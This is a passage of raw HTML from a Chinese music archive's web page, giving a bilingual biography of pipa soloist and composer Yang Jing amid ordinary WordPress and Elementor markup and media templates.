quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusics.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-36326 post type-post status-publish format-standard hentry category-performer category-pipa">

			<div class="page-header">
			<h1 class="entry-title">楊靜 (YANG Jing)</h1>		</div>
	
	<div class="page-content">
		
<p class="has-medium-font-size"><strong>楊靜:</strong></p>



<p class="has-medium-font-size">琵琶獨奏家、作曲家楊靜，一九八六年畢業於上海音樂學院，師從葉緒然教授學習琵琶演奏，師從胡登跳教授學習作曲，並同時師從林友仁教授學習民族音樂學及古琴。又先後求教於林石城等琵琶教授，並師從琵琶教授王范地先生。一九九七年起，師從作曲家三木稔深造作曲。曾任職琵琶獨奏，在中國中央民族樂團工作十二年，一九九八年起，獨立為職業獨奏家，二○○二年起，擔任「亞洲室內樂團」音樂監督。在繼承古典傳統的同時，更具有鮮明的音樂個性。由她創作的琵琶獨奏作品：《龜茲舞曲》、《九連鈺》等及其首演的三木稔的獨奏作品《江上流韻》、《琵琶潭詩》和一些傳統曲目組成的琵琶獨奏音樂會，在世界各地久演不衰。一九八九年，在第十三屆世界青年聯歡節上楊靜榮獲金獎並被授予「最傑出藝術家」榮譽證書；琵琶作品《龜茲舞曲》獲一九九三年中國小型民樂作品一等獎及演奏一等獎。</p>



<p class="has-medium-font-size"><strong>YANG Jing</strong></p>



<p class="has-medium-font-size">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANG Jing graduated from the Shanghai Conservatory of Music and had been a member of the National Traditional Orchestra of China for twelve years. She is now an individual soloist and the Music Director of the Asian Chamber Orchestra. She has dedicated herself to music composition in recent years, and her works include <em>Dance Along the Old Silk Road</em>, <em>Dream of Duanhuang</em> and <em>Nine Jade Chains.</em> Being an active musician in the international scene, she has performed <em>pipa</em> concerto with the Yomiuri Nippon Symphony Orchestra and the St. Louis Symphony Orchestra of the United States.</p>

		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusics.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />&#99;&#111;nt&#97;ct&#64;dragon&#115;&#45;&#109;&#117;&#115;&#105;&#99;.net</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />c&#111;nt&#97;&#99;t&#64;&#100;r&#97;g&#111;ns&#45;&#109;u&#115;i&#99;&#46;net</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusics.com/zh_cn/2023/08/31/%E6%A5%8A%E9%9D%9C/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusics.com/en_us/2023/08/31/%E6%A5%8A%E9%9D%9C/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusics.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusics.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
